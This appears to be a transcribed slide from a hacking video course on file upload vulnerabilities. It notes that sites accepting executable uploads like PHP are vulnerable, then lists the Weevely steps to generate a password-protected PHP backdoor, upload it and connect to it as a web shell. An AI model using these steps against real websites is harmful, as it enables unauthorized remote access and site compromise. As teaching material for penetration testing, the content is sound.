 20. How To Discover & Exploit Basic File Upload Vulnerabilities to Hack Websites
EXPLOITATION
FILE UPLOAD VULNS
● Simples type of vulnerabilities.
● Allow users to upload executable files such as php.
Upload a php shell or backdoor, ex: weevly
1. Generate backdoor > weevly generate [passord] [file name]
2. Upload generated file.
3. Connect to it > weevly [url to file] [password]
4. Find out how to use weevly > help
1x 0:42 / 6:44 CC